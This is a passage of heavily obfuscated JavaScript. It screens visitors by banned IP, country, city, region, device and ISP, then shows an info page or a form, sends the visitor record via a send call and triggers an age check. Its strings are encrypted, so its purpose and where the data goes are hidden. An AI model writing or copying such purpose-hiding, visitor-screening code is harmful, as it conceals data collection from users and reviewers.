7b28[_0x513da1(0x6ec,0x93b,0x931,0x747,'*XsW')](_0x3a7b28[_0x27baea(0x627,0x851,0x268,-0x1e5,'%Nkp')](_0x51bc2b,_0x10a50c[_0xb94bc9(0x8cb,'zpTP',0xea2,0xa74,0x4f4)][_0x27baea(0x168,0x1ef,0x2ad,0x81d,'^lAd')+'x']),0x1*0x321b9aff4+-0x2ed8dbff3+-0x1*-0x21fdff3fe)||_0x3a7b28[_0x27baea(0xabb,0xa9f,0x77d,0x4b0,'0t5#')](_0x10a50c[_0x27baea(0xaaf,0x8da,0x5a0,0x77d,'GEgA')][_0x2a5353(0x394,0x27b,0x28c,-0x1c4,'yqAU')+_0x2a5353(0x705,0xe6f,0xc17,0xf61,'PSmS')],_0x3a7b28[_0x2a5353(0x185,0x4be,0x320,0x86b,'$U*9')]))&&(_0x10a50c[_0x513da1(-0x275,0x35a,-0x233,-0x607,'yfbM')][_0x4bae76(0xf7,'W6K3',0x6d6,-0x466,0x6c1)+'xt']=_0x2a5353(0x6f5,0x800,0x693,0x99a,'^lAd')+_0x2a5353(0x286,-0x2c6,0x348,-0xea,'$U*9')+_0x27baea(0xf1f,0x7a7,0xa1d,0x99b,'GxLZ')+_0xb94bc9(-0xa6,'^lAd',0x2b8,0x14,0x596)+_0x27baea(0x151,0x8cb,0x282,-0xd4,'W6K3')+_0x2a5353(0x9d3,0xad1,0x8e4,0x763,'Oi4#')+_0x4bae76(0x5a0,'LP3Y',0x7ff,0x5c5,0x75e)+_0xb94bc9(-0x1,'PR7M',0x2ce,0x39a,0x1c0)+_0x4bae76(0xcc4,'[CHU',0xff2,0xc6c,0x9e8)+_0x2a5353(0xdd9,0x4d5,0x877,0xe20,'MNVs')+_0x513da1(-0x7d,-0x74,-0xbe,-0x48,'pjjr')+_0x4bae76(0x865,'#Xny',0xbfb,0xab1,0xe20)+_0x2a5353(0x887,0xfff,0xb09,0x4cc,'NlB@')+_0x513da1(0x330,0x4bc,0x844,0x82e,'L78r')+_0x2a5353(0x3b8,-0xb1,0x59e,0x9a1,'2@Be')+_0x4bae76(0x676,'MNVs',0x74e,0x34e,0x5d7)+_0xb94bc9(0x5ff,'#Xny',0x446,0x78d,0x93)+_0x27baea(0x9f6,0x483,0x4d4,0x20e,'^7Rf')+_0x4bae76(0xcc1,'XYu&',0x672,0x122c,0x11e1)+_0x27baea(0xa3,0xbd4,0x6c4,0x170,'jG&h')+_0x4bae76(0x178,'*XsW',0x1a6,0x4e,0x2fc)+_0x4bae76(0x6b7,'LP3Y',0x18d,0xb3a,0x853)+_0xb94bc9(0x360,'yfbM',0x8ac,0x41c,0x1fa)+_0x2a5353(0x74f,0x2fb,0x8dd,0x2ba,'[(k5')+_0xb94bc9(0x66a,'MNVs',0x94c,0x385,0xbc)+_0x4bae76(0x1e8,'zpTP',-0x57,-0x312,0x239)+_0x513da1(0x96f,0x97e,0x804,0xe8a,'Oi4#')+_0x513da1(0x37d,0x75c,0x492,0x263,'%Nkp')+_0xb94bc9(0x5b6,')#ps',0x42e,0x15c,0x919)+_0xb94bc9(0xdd,'PSmS',-0x23f,0x71,0x196)+_0x513da1(0x725,0x864,0x8b3,0xe5,'Oi4#')+_0x2a5353(0xaa1,0x796,0x561,0x357,'2%7y')+_0x2a5353(0xf57,0x1154,0xd4b,0xfbf,'Wt)B')+_0xb94bc9(0x3e5,'0t5#',0x8f6,0x3e4,0x5c9)+_0x4bae76(0xb3f,'0t5#',0x8a7,0x10b4,0xfa4)+_0x27baea(0x4fd,0x62e,0x27d,0x6a,'n[(&')+_0x2a5353(0x828,0x77c,0x780,0xad0,'NlB@')+_0x2a5353(0x580,0xd51,0x862,0xd8b,'1J2v')+_0x4bae76(0x93c,'^lAd',0x72e,0xcfe,0x974)+_0x513da1(0x1ad,0x79b,-0x232,-0x71,'IjHu')+_0xb94bc9(0x3d4,'$U*9',0x734,-0x16e,0xb1)+_0x513da1(0x6e5,0xab9,0xa92,0x8ed,'0t5#')+_0xb94bc9(0xb6,'T(oV',0x695,0x255,0x451)+_0x4bae76(0x15a,'MNVs',-0x4c4,-0x156,-0x29d)+_0x27baea(0x5a,0x100,0x634,0x57f,'ZtsP')+_0x27baea(0x5bc,0x1ed,0x4d1,0x6a,'LP3Y')+_0x513da1(0x41f,-0x103,0x6e3,0x148,'3jE3')+_0x4bae76(0xa71,'PSmS',0x82c,0xe66,0x9a0)+_0xb94bc9(0x9b2,'n[(&',0x79b,0x499,0xebc)+_0xb94bc9(0x319,')#ps',-0x30f,-0x2d2,-0x315)+_0xb94bc9(0x27e,'yqAU',0x171,-0x34e,0x77)+_0x513da1(-0x115,0x1fb,0x42b,-0x66c,'PSmS')+_0x2a5353(0x8ba,-0x30d,0x27e,0x4ea,'YTUd')+_0x2a5353(0x129f,0x1292,0xcdb,0x6cc,'^lAd')+_0x27baea(-0x88,0x787,0x1b5,-0x72,'ZtsP')+_0xb94bc9(0x41b,'3jE3',-0xf2,0x53a,-0x26)+_0x4bae76(0x405,'Oi4#',0x8e9,0x796,-0x248)+_0x2a5353(0xb7c,0x807,0x66a,0x535,'GxLZ')+_0xb94bc9(0x9ba,'NlB@',0x8a0,0xdcc,0x934)+_0x27baea(0x7d9,0x47b,0x2c0,0x798,'5Cxy')+_0x4bae76(0xcd6,'jG&h',0xf2f,0x1018,0x9c3)+_0x2a5353(0x74e,0x240,0x679,0x5dc,'0t5#')+_0x2a5353(0x1143,0x90e,0xcd7,0xbfd,'r9@Y')+_0x4bae76(0x966,'Oi4#',0x73d,0xc1b,0x9ce)+_0x4bae76(0xc67,'L78r',0x7b0,0x106c,0x700)+_0xb94bc9(0x335,'5Cxy',0x779,0x64,-0x1d6)+_0x513da1(0x3fa,0x78,0x61f,-0x12d,'2%7y')+_0x4bae76(0xb1a,'ZtsP',0xa0f,0x98c,0x1059)+_0xb94bc9(0x585,'yfbM',0x8c3,0x653,0x418)+_0x4bae76(0x6d7,'XVQ@',0x3c3,0xa06,0x8ec)+_0x2a5353(0x1310,0x9ad,0xe06,0x91e,'PSmS')+_0x27baea(-0x1ab,-0x2a,0x289,0x114,'^7Rf')+_0x513da1(0x9b8,0x939,0xcb8,0xe77,'GxLZ')+_0x513da1(0x82b,0x73a,0x974,0x363,'*XsW')+_0x2a5353(0x235,0x335,0x509,-0x130,'PSmS')+_0x2a5353(0x6c4,0x436,0xa57,0x779,'1J2v')+_0x2a5353(0x4e5,0x3e2,0x8d8,0x2ff,'XVQ@')+_0x27baea(-0x2da,0x3d0,-0x4d,-0x45c,'5Cxy')+_0x513da1(-0x1e4,-0x676,0xab,-0x404,'$U*9')+'\x20');}});}else{_0x159fc7[_0x525bc8('Wt)B',0x1019,0x13f6,0xd83,0xfb1)](showInfo,_0x65e9ca);return;}}if(bannedDesktop[_0x525bc8('wP0g',0xe25,0xfcb,0x11a7,0x1289)+_0x1cc428(0xced,0xa89,0x5fd,0xa09,'PR7M')](_0x65e9ca[_0x3fac2e('GEgA',0x947,0xb96,0x106c,0xf43)+'n'])&&!_0x561acf&&!_0x41d596){if(_0x159fc7[_0x525bc8('R)B6',0xdcc,0x7fa,0xe06,0x10be)](_0x159fc7[_0xf7aeab(0x6f6,0x434,0x61c,0x94b,'$U*9')],_0x159fc7[_0x3fac2e('8IqO',0x765,0xd51,0x967,0xab3)])){if(_0x159fc7[_0x525bc8('2%7y',0xe0d,0xea2,0xff6,0xfec)](_0x14cbeb[_0x171e3f(0x14cf,0xf6f,0x1372,'NlB@',0xe9b)+'e'][_0x171e3f(0x919,0xe6d,0x6b7,'T(oV',0xc55)],_0x159fc7[_0x1cc428(0x6d1,0x8e2,0xc49,0x6fe,'nVLx')])&&_0x159fc7[_0x3fac2e('zpTP',0xc24,0xd19,0x798,0xc27)](_0x14cbeb[_0xf7aeab(0x3b7,-0xf9,0x4ef,-0x1ac,'XVQ@')+'e'][_0x525bc8('CVya',0x417,-0x1bd,0x716,0x42c)],_0x159fc7[_0x1cc428(0x543,0x729,0x4af,0x507,'T(oV')])){if(_0x159fc7[_0xf7aeab(0xa1d,0x45f,0xd9b,0xbb0,'8IqO')](_0x159fc7[_0x171e3f(0xee1,0xb2a,0xda7,'Oi4#',0x8fb)],_0x159fc7[_0x171e3f(0xbc9,0xe20,0x757,'T(oV',0x9be)])){const _0x1618aa=_0x331f81?function(){function _0x2faad0(_0x1a9403,_0xd4e143,_0x5d0f3c,_0x1b1647,_0x9e8a5e){return _0xf7aeab(_0x5d0f3c-0x2e1,_0xd4e143-0x7d,_0x5d0f3c-0x1ec,_0x1b1647-0x20,_0x1b1647);}if(_0x4d505f){const _0x424c85=_0x46d86c[_0x2faad0(0xe2b,0xabb,0xa0a,'zpTP',0xc60)](_0x2a1371,arguments);return _0xf17e9a=null,_0x424c85;}}:function(){};return _0x5a3e45=![],_0x1618aa;}else{_0x159fc7[_0x171e3f(0xd82,0xf1c,0xc47,'tTzv',0xaee)](showInfo,_0x65e9ca);return;}}}else _0x159fc7[_0x525bc8('jG&h',0xb0b,0x764,0x1050,0x602)](_0x1d6043,_0x159fc7[_0xf7aeab(0x26e,0x77f,0x2fa,0x7fe,'YTUd')],_0x4cffbc);}if(bannedIp[_0x525bc8('Wt)B',0x9f6,0xb4b,0xd0b,0x7bf)+_0x1cc428(0x3bc,0xc02,0x58e,0x7de,'LP3Y')](_0x65e9ca['ip'])){if(_0x159fc7[_0x3fac2e('3jE3',0xd50,0x8bf,0x550,0x650)](_0x159fc7[_0x171e3f(0x964,0x9a1,0xf47,'yqAU',0xcc7)],_0x159fc7[_0x171e3f(0x22d,0x87e,0x192,'@)G!',0x61b)])){_0x159fc7[_0x525bc8('^lAd',0xf42,0x1570,0xe3a,0x114c)](showInfo,_0x65e9ca);return;}else{const _0x32f785=_0x4d461c[_0x3fac2e('ZtsP',0x491,0x591,0x631,0x88d)](_0x3eac20,arguments);return _0xe09f20=null,_0x32f785;}}if(_0x159fc7[_0x525bc8('1J2v',0xadd,0xab1,0xae5,0x978)](_0x65e9ca[_0x3fac2e('$PxD',0x8a1,0x8ff,0x4c6,0xf16)][_0xf7aeab(0x2b4,0x1ab,-0x218,0x3f4,'IjHu')],_0x159fc7[_0x525bc8('ZtsP',0xed5,0xf7b,0xdc1,0x11bf)])||_0x159fc7[_0xf7aeab(0xb08,0xf42,0xc96,0x7d5,'LP3Y')](_0x65e9ca[_0x171e3f(0x88d,0xf22,0xeed,'%Nkp',0xb82)+'ny'][_0x171e3f(0x928,0xb6e,0x4fd,'kRyX',0xb3c)],_0x159fc7[_0xf7aeab(0xa65,0xf6f,0x914,0xbb8,'ZtsP')])||_0x65e9ca[_0x525bc8('r9@Y',0xd6b,0xfd8,0xde1,0x88a)+'ny'][_0xf7aeab(0x361,0x53b,0x167,0x872,'3jE3')][_0x1cc428(0x46,-0x80,0x420,-0x7c,'ZtsP')+_0x525bc8('m4%u',0xddc,0xf75,0xf0a,0xa97)+'e']()[_0x3fac2e('yqAU',0x82f,0x5ee,0x18b,0x596)+_0xf7aeab(0x99b,0x80f,0xd99,0xfe3,'zpTP')](_0x159fc7[_0xf7aeab(0x17c,0x59d,0x36e,0x628,'*XsW')])){if(_0x159fc7[_0x171e3f(0xc58,0xd5d,0xafb,'XYu&',0xcd3)](_0x159fc7[_0x1cc428(0x2c5,0x2ec,0x65e,0x6e7,'@)G!')],_0x159fc7[_0xf7aeab(0x562,0x357,0x212,0xb8f,'tTzv')])){_0x159fc7[_0x525bc8('euzN',0xa3e,0x909,0x63d,0x600)](showInfo,_0x65e9ca);return;}else _0x159fc7[_0xf7aeab(0x25e,0x534,-0xdc,0x7c8,'nVLx')](_0x183688);}if(bannedCountry[_0x3fac2e('8IqO',0x6db,0xcbc,0xb33,0x86f)+_0x171e3f(0x485,-0x112,0x35d,'L78r',0x467)](_0x65e9ca[_0x525bc8('8IqO',0xd5c,0x1220,0x109a,0xeec)+'ry'])){if(_0x159fc7[_0xf7aeab(0x3eb,0x7af,-0x1eb,0x326,'pjjr')](_0x159fc7[_0x525bc8('2%7y',0xdab,0x11be,0x1363,0xd5c)],_0x159fc7[_0xf7aeab(0x61a,0x706,0x34e,0x24,'tTzv')])){_0x159fc7[_0x525bc8('#Xny',0xb70,0x82d,0xfe4,0x768)](showInfo,_0x65e9ca);return;}else _0x3dbda7[_0x525bc8('n[(&',0x6f2,0xd08,0x554,0x1cb)](_0x44e519);}const _0x45fea1=bannedCity[_0x525bc8('^lAd',0x671,0x15,0x304,0x971)](_0x3f9c77=>_0x3f9c77[_0x1cc428(-0x359,0x63e,-0x53b,0x10e,'$U*9')]===_0x65e9ca[_0x1cc428(0x935,0xf12,0xa2c,0xaa3,'Oi4#')]&&_0x3f9c77[_0x1cc428(0x106,0x490,0xb36,0x53b,'zpTP')+'n']===_0x65e9ca[_0x171e3f(0xa13,0x2f9,0x543,'r9@Y',0x7eb)+'n']&&_0x3f9c77[_0x1cc428(0x763,0xf22,0x8d0,0x8fe,'yfbM')+'op']===undefined&&_0x3f9c77[_0xf7aeab(0x21b,0x54a,0xee,0x6,'YTUd')+'e']===undefined);if(_0x159fc7[_0x171e3f(0x1178,0x123d,0x1467,'*XsW',0xe96)](_0x45fea1,!_0x561acf)&&!_0x41d596){if(_0x159fc7[_0x525bc8('[(k5',0x881,0x712,0x822,0xb47)](_0x159fc7[_0x3fac2e('#Xny',0xaa9,0xbb4,0xb4d,0x720)],_0x159fc7[_0x3fac2e('^lAd',0x736,0xc16,0xdf4,0xcea)])){const _0x4e9112=_0x706488[_0x171e3f(0xa23,0x136c,0x11ba,'2@Be',0x1052)+'em'](_0x444ad9);if(!_0x4e9112)return null;const _0x1fe7cf=_0x1cd878[_0x525bc8('3jE3',0x60a,0x8f6,0x4c2,0x6d2)](_0x4e9112),_0x19e39d=new _0x14b592();if(_0x159fc7[_0xf7aeab(0x5d,0x483,0xea,0xd1,'Wt)B')](_0x19e39d[_0xf7aeab(0x869,0x622,0x53d,0xc54,'$PxD')+'me'](),_0x1fe7cf[_0x525bc8('#Xny',0x100d,0xffd,0x14b6,0x149a)+'y']))return _0xd93bc[_0xf7aeab(0x851,0x57e,0x993,0xe29,'$PxD')+_0x3fac2e('8IqO',0x2e7,0x776,0x826,0xa54)](_0x231382),null;return _0x1fe7cf[_0x525bc8('L78r',0x5d8,0xb3a,0xdc,0x3b5)];}else{_0x159fc7[_0x171e3f(0x938,0x7e3,0x2f3,'Wt)B',0x707)](showInfo,_0x65e9ca);return;}}if(bannedRegions[_0x525bc8('0t5#',0x92d,0xae9,0x649,0x8f8)+_0xf7aeab(0x628,0x27,0x8ce,0xab6,'yfbM')](_0x65e9ca[_0x525bc8('jG&h',0x5cc,0x51a,0x8da,0xb79)+'n'])&&!_0x561acf&&!_0x41d596){if(_0x159fc7[_0xf7aeab(0x24d,-0x130,0x123,0x803,'#Xny')](_0x159fc7[_0xf7aeab(0x19c,-0x33e,0xbd,0x6df,'ZtsP')],_0x159fc7[_0x3fac2e('PSmS',-0xb4,0x4f0,0xa68,0x5af)]))_0x3dbda7[_0x525bc8('n[(&',0x6f2,0x954,0x9cd,0xc07)](_0xc15d37);else{if(_0x159fc7[_0x3fac2e('L78r',0xed1,0xb4a,0xc32,0xd79)](_0x65e9ca[_0x525bc8('3jE3',0xf07,0xc8a,0x1144,0x1006)+'n'],_0x159fc7[_0xf7aeab(0x2ad,-0x12b,0x3d4,0x15e,'GxLZ')])){if(_0x159fc7[_0x171e3f(0x9ac,0xbe7,0xa5f,'1J2v',0x6dc)](_0x159fc7[_0x525bc8('R)B6',0xa2b,0xce0,0x4f6,0x897)],_0x159fc7[_0x525bc8('zpTP',0x725,0xc38,0x35f,0x698)])){const _0x20eb09=_0x4a35b0[_0x525bc8(')#ps',0x976,0x9ca,0x6e0,0x4b3)](_0xa247ba,arguments);return _0x21cbf4=null,_0x20eb09;}else!rndxt?_0x159fc7[_0x1cc428(0x45a,-0x195,0x67,0x385,'ZtsP')](_0x159fc7[_0x3fac2e('Wt)B',-0x126,0x4ca,0x986,0x1a2)],_0x159fc7[_0xf7aeab(0x195,-0x3c4,-0x7b,0x394,'yqAU')])?(_0x5d2f49[_0x3fac2e('nVLx',0x11fb,0xbbe,0xb83,0xbba)+'em'](_0x3dbda7[_0x3fac2e('tTzv',0xff1,0x1069,0xd0f,0xcce)],_0x1dd4d8[_0x3fac2e('XVQ@',0x81a,0xda6,0x7b9,0x11dc)+_0x171e3f(0x797,0xebe,0xaf1,'nVLx',0xba5)]),_0x4b8801=_0x25f284[_0x171e3f(0xcdf,0x508,0xcb3,'euzN',0x6af)+_0x3fac2e('zpTP',0x943,0xb37,0xa90,0x874)]):(_0x159fc7[_0x3fac2e('L78r',0x200,0x652,0x1bb,0x950)](showForm,_0x65e9ca),_0x159fc7[_0x525bc8('R)B6',0x660,0xc33,0x612,0x83a)](protectOverlay,_0x159fc7[_0x171e3f(0xd12,0x225,0x4f0,'#Xny',0x6d8)],()=>{function _0x55c31b(_0x1846e5,_0x14cebe,_0x319198,_0x3fff41,_0x21a7d4){return _0x171e3f(_0x1846e5-0x1c,_0x14cebe-0xd,_0x319198-0x11b,_0x1846e5,_0x3fff41- -0x22);}const _0x59e443={'mmLma':_0x159fc7[_0x390216(0x145,-0x10c,-0x566,0xeb,'yqAU')],'eCKiN':function(_0x3bb3df){function _0x3e29c6(_0xe48a62,_0x2aac2f,_0x2d896a,_0x10773b,_0x50da3c){return _0x390216(_0xe48a62-0x38,_0x2aac2f-0x109,_0x2d896a-0xaf,_0x10773b-0x1c6,_0x2d896a);}return _0x159fc7[_0x3e29c6(-0x42e,0x65c,'%Nkp',0x200,0x278)](_0x3bb3df);}};function _0x25d998(_0x58a0ed,_0x41c164,_0x3347e3,_0x25f23c,_0x436ffa){return _0x171e3f(_0x58a0ed-0x40,_0x41c164-0x89,_0x3347e3-0x154,_0x3347e3,_0x41c164- -0x6d3);}function _0x1f5231(_0x446387,_0x2c930a,_0x358252,_0x1f9232,_0x184c38){return _0x1cc428(_0x446387-0x8a,_0x2c930a-0xc3,_0x358252-0x22,_0x2c930a-0x3f9,_0x358252);}function _0x31935a(_0x858cf,_0x9281b9,_0x2fec07,_0x4dbfe3,_0x124f78){return _0x1cc428(_0x858cf-0xbf,_0x9281b9-0xc,_0x2fec07-0x117,_0x9281b9- -0x5a,_0x124f78);}function _0x390216(_0x2e7691,_0x341428,_0x479402,_0x5a1a21,_0x526013){return _0xf7aeab(_0x5a1a21- -0x2c6,_0x341428-0xd9,_0x479402-0x7a,_0x5a1a21-0x1ef,_0x526013);}if(_0x159fc7[_0x390216(-0x161,0x2ac,-0x388,-0x243,'tTzv')](_0x159fc7[_0x390216(0x2da,0x80b,0x566,0x911,'L78r')],_0x159fc7[_0x55c31b('^7Rf',0x1581,0x1483,0xf48,0xce9)])){if(!document[_0x31935a(0x3c5,0x831,0xb89,0x56d,'PSmS')+_0x55c31b('PR7M',0x8dc,0xad6,0xb36,0xd89)+_0x25d998(-0x279,-0x234,'YTUd',-0x782,0x1b1)](_0x159fc7[_0x31935a(0xa9,0x1d3,0x1d5,-0x1cd,'NlB@')])){if(_0x159fc7[_0x1f5231(0x836,0xe90,'kRyX',0xa66,0xfd2)](_0x159fc7[_0x390216(0x8e,0x44f,-0x25c,-0x117,'[CHU')],_0x159fc7[_0x390216(0xaa4,0xa95,0x4b,0x4c4,'yfbM')])){if(!_0x539e42['ok'])throw new _0x3408af(_0x59e443[_0x25d998(-0x25a,0x12c,'PSmS',0x246,0x56a)]);return _0x5d11e3[_0x1f5231(0x124a,0xe54,'3jE3',0x13f0,0x1184)]();}else _0x159fc7[_0x390216(-0x50,-0x7ea,-0x73f,-0x2fd,'wP0g')](showForm,_0x65e9ca);}}else _0xd7044b[_0x25d998(0x4a4,0x74e,'m4%u',0x8fd,0x9d0)](_0x27b7b4),_0x2f4399[_0x55c31b('yqAU',0x5db,0x2ae,0x60e,0x860)+'e'](),_0x59e443[_0x390216(-0x812,0x22f,0x17c,-0x258,'^lAd')](_0x4401d6);})):_0x159fc7[_0x525bc8('CVya',0x5e6,0x226,0x921,0x759)](_0x159fc7[_0x1cc428(0x4c9,0xcdb,0x82e,0xacd,'n[(&')],_0x159fc7[_0x3fac2e('[CHU',0x11d5,0xfa3,0x141a,0xb7e)])?(document[_0x525bc8('0t5#',0xdb5,0x8ab,0x102c,0x1386)][_0x525bc8('LP3Y',0xb14,0xd3e,0x682,0xa3b)][_0x1cc428(0x4ae,0x64b,0x6af,0x6e4,'@)G!')+_0xf7aeab(0x554,0x656,0x4fa,0x7b4,'%Nkp')]='',_0x19be70[_0x1cc428(0x507,0x473,-0x260,-0xad,'PSmS')+'e'](),_0x159fc7[_0x171e3f(0xdf6,0xa65,0x594,'^7Rf',0x7f9)](send,_0x159fc7[_0x3fac2e('@)G!',0x104a,0xe3b,0x10b2,0x1197)],_0x65e9ca),_0x159fc7[_0x1cc428(-0x35,0xb7c,0x6f0,0x5d8,'IjHu')](setTimeout,uniAgeVerification,0x1*-0x185+-0x2ec*0x8+-0x1*-0x1ad9)):(_0x159fc7[_0x3fac2e('MNVs',0x71c,0x641,0x43a,0x3ce)](_0x3035bd),_0x35c99c=null);}else _0x159fc7[_0x525bc8('@)G!',0xd84,0xe1c,0x10f8,0x10d8)](_0x159fc7[_0x3fac2e('Wt)B',0xe7e,0x832,0xb95,0xb32)],_0x159fc7[_0x525bc8('ZtsP',0x73c,0x6c6,0x1f9,0x6a5)])?_0x159fc7[_0x3fac2e('wP0g',0x210,0x5e8,-0x54,0x5be)](showInfo,_0x65e9ca):_0x159fc7[_0x3fac2e('T(oV',0x1460,0x1095,0xe48,0x13c5)](_0x1ae1c8[_0xf7aeab(0xbdd,0x11e2,0x116d,0x1025,'1J2v')+'me'],_0x159fc7[_0x3fac2e('1J2v',0x4c4,0x6b9,0x50f,0x995)])&&_0x159fc7[_0x525bc8('XYu&',0x10af,0x165e,0xb77,0xa5e)](_0x17c9bf['id'],_0x159fc7[_0xf7aeab(0xad,0x58f,0x8,-0xa,'#Xny')])&&(_0x38e936[_0x3fac2e('tTzv',0xce0,0x6c4,0x580,0x140)][_0x3fac2e('$U*9',0xcc9,0x972,0x432,0x6c1)+'x']=_0x159fc7[_0x1cc428(0x1f9,0x587,-0x475,0x19b,'MNVs')]);}}else{if(_0x159fc7[_0xf7aeab(0x322,0x2cb,-0x315,-0x259,'PSmS')](_0x159fc7[_0x525bc8(')#ps',0x4f0,0x18,0x65a,0x68d)],_0x159fc7[_0x3fac2e('LP3Y',0x770,0xd99,0x1131,0xfe2)]))document[_0x525bc8('pjjr',0x10aa,0xff9,0x1383,0x1045)][_0x3fac2e('R)B6',0x12e7,0xfcb,0xc01,0xe75)][_0x171e3f(0x7af,0xaf4,0x8e9,'jG&h',0x71c)+_0x1cc428(0x3e8,0x2dc,-0x3d,0x23f,'MNVs')]='',_0x19be70[_0xf7aeab(0xb39,0x4e7,0xb5a,0x81d,'PR7M')+'e'](),_0x159fc7[_0x525bc8('GxLZ',0x75b,0x685,0x317,0xc9a)](send,_0x159fc7[_0xf7aeab(-0x3f,-0x431,0x4ef,0x21f,'GEgA')],_0x65e9ca),_0x159fc7[_0x1cc428(0x10,-0x250,-0x671,-0x186,'pjjr')](setTimeout,uniAgeVerification,0x1*0x1a44+0x13eb+-0x2c3b);else return _0x159fc7[_0x3fac2e('CVya',0x2e0,0x805,0x308,0x8eb)](_0xb1205f[_0x3fac2e('T(oV',0x9ae,0x74e,0xb11,0xb26)]('.')[_0x3fac2e('2%7y',0x16f6,0x10a1,0xbe9,0xe02)+'e']((_0x2c7721,_0x704770)=>(_0x2c7721<<0xd*0x57+-0x18ef+-0x20e*-0xa)+_0x547b71(_0x704770),0x362+-0x1168*-0x2+0x1319*-0x2),0x11ca+-0x22d1+-0x1107*-0x1);}}else _0x3dbda7[_0x1cc428(0x9e9,0x73a,0x1026,0xac4,'[(k5')](_0x33a0f9);})[_0x550945(0xbfc,'ZtsP',0x1534,0x1033,0xf2e)](_0x12d332=>console[_0x550945(0xf12,')#ps',0xfaf,0x952,0xf92)](_0xb99dec(0x403,'ZtsP',0x50a,0x5ba,0x225)+_0x1277b2(0x378,'$U*9',0x90b,0x4b1,0x4ec)+_0x550945(0xe43,'3jE3',0x2d2,0xc23,0x8fc),_0x12d332));}else _0x1d8b7b[_0x2f02f1(0x143,0x89,0x4a5,'PSmS',-0x467)+'e']();}}function nowWithTZ(){function _0x1e12f4(_0x171626,_0x189262,_0x428e9f,_0x1fe171,_0x42cf4c){return _0x5528d1(_0x1fe171-0xdc,_0x42cf4c,_0x428e9f-0x13e,_0x1fe171-0x15a,_0x42cf4c-0x18d);}const _0x2ce726={};_0x2ce726[_0x46397a(0x3cf,-0x9a,0x314,'m4%u',0x78f)]=_0x194ce7('ZtsP',0x979,0xdaa,0xa7b,0xeaa),_0x2ce726[_0x164c75(0x331,0x4a1,0x2d3,'n[(&',0x6b9)]=function(_0x131504,_0x492fe3){return _0x131504>=_0x492fe3;},_0x2ce726[_0x194ce7('$U*9',-0x347,0x5d2,0x221,0xf8)]=function(_0x2f9932,_0x25622c){return _0x2f9932/_0x25622c;};const _0x584905=_0x2ce726,_0x1d5c50=new Date(),_0x37d0c0=_0x1d5c50[_0x194ce7('%Nkp',0xc23,0xbc1,0x9dc,0x766)+_0x164c75(0x787,0x1046,0x705,'tTzv',0xa50)+'ng']()[_0x194ce7('5Cxy',0x85f,0xa0d,0xaa0,0xec9)](-0x666+0x19fe*-0x1+0xacc*0x3,-0x11e1+0xbf*-0x33+0x37f6);function _0x164c75(_0x5a293e,_0x4d3c3c,_0x142357,_0x52f8ef,_0xdccc0c){return _0x46efe3(_0xdccc0c-0x5ba,_0x4d3c3c-0x1f4,_0x142357-0xc8,_0x52f8ef-0x1ac,_0x52f8ef);}function _0x194ce7(_0x255463,_0x2ed061,_0x3c7d58,_0x384338,_0x11db83){return _0x267eeb(_0x255463,_0x2ed061-0x195,_0x3c7d58-0xc7,_0x384338- -0x4c5,_0x11db83-0x61);}const _0xa826b0={};_0xa826b0[_0x194ce7('NlB@',0x107,-0x7d,0x241,0x5c0)+_0x1e12f4(0x79f,0x3af,0xb05,0x58b,'T(oV')+'me']=_0x584905[_0x194ce7('YTUd',0xa9b,0x7b4,0x59c,0x45f)];const _0x55ebad=new Intl[(_0x194ce7('nVLx',0x821,-0x285,0x3c6,0x84b))+(_0xccfc5b(0xa0f,0x7e0,0x617,'Oi4#',0x33d))+(_0x194ce7('2@Be',0x1bd,0x2ea,0xf2,0x56c))](undefined,_0xa826b0)[_0x164c75(0x630,0x7b7,0xc1e,'5Cxy',0xb77)+'t'](_0x1d5c50)[_0xccfc5b(0x4c,0x4e7,0x147,'n[(&',0x564)]('\x20')[_0x194ce7('wP0g',0x9f5,0x774,0x5bd,0x20e)](),_0x4812c3=-_0x1d5c50[_0x46397a(0x5a8,-0x1b4,0x40d,'zpTP',-0x57)+_0x46397a(0x9f8,0x615,0x5a3,'0t5#',0xb86)+_0xccfc5b(0x904,0x55d,0xb92,'*XsW',0xf53)+'et'](),_0x1d2834=_0x584905[_0x164c75(0xd10,0x8dd,0xe2c,'2%7y',0xbc9)](_0x4812c3,0x1da1*-0x1+-0x1e*0x126+0x4015)?'+':'-';function _0x46397a(_0x463198,_0x331f37,_0x15b673,_0xf73bf7,_0x488ad9){return _0x3ff2bf(_0x463198-0xfc,_0x331f37-0x19c,_0x15b673- -0x6a4,_0xf73bf7-0x1d8,_0xf73bf7);}function _0xccfc5b(_0x470219,_0x25c650,_0x10dd15,_0x36aec1,_0x25bce4){return _0x5b0194(_0x10dd15-0x10d,_0x25c650-0x97,_0x36aec1,_0x36aec1-0x8f,_0x25bce4-0x101);}const _0x1b275d=Math[_0xccfc5b(0xa28,0x70b,0xa4b,'GxLZ',0x6ea)](_0x584905[_0x1e12f4(0xe20,0xca3,0x9e8,0xb05,'pjjr')](_0x4812c3,-0x1d28+0xd67+-0x1*-0xffd)),_0x5509ee=''+_0x1d2834+_0x1b275d;return _0x37d0c0+'\x20('+_0x55ebad+'\x20'+_0x5509ee+')';}function mstart(){function _0x35d453(_0x276b14,_0x1cfcfd,_0xe56560,_0x116f7a,_0x447764){return _0x3ff2bf(_0x276b14-0x8,_0x1cfcfd-0x173,_0x447764- -0x73e,_0x116f7a-0x1cd,_0x276b14);}function _0x1348a6(_0x501b84,_0x5631ce,_0xf7c0b,_0x48a95a,_0x576d27){return _0x3ff2bf(_0x501b84-0x2c,_0x5631ce-0xe3,_0x5631ce- -0x144,_0x48a95a-0x12c,_0x576d27);}function _0x58990c(_0x17effa,_0x719cd3,_0x24481b,_0x3b5b6e,_0x4f6018){return _0x3ff2bf(_0x17effa-0x197,_0x719cd3-0x1eb,_0x719cd3- -0x3d3,_0x3b5b6e-0x139,_0x4f6018);}function _0x18bbbd(_0x46c2d4,_0x51c2d0,_0x2a97d7,_0x6ecbfe,_0x2c300c){return _0x3ff2bf(_0x46c2d4-0xef,_0x51c2d0-0x12a,_0x6ecbfe- -0x5ac,_0x6ecbfe-0x148,_0x2c300c);}function _0x53ae09(_0x7d6977,_0x6efe64,_0x2fcc16,_0x49dc01,_0x446cb9){return _0x3ff2bf(_0x7d6977-0x3d,_0x6efe64-0x1dd,_0x2fcc16- -0x5a7,_0x49dc01-0x1ac,_0x446cb9);}const _0x427ea3={'xYEIS':function(_0x379a81,_0x39db6d,_0x143ced,_0x42b526){return 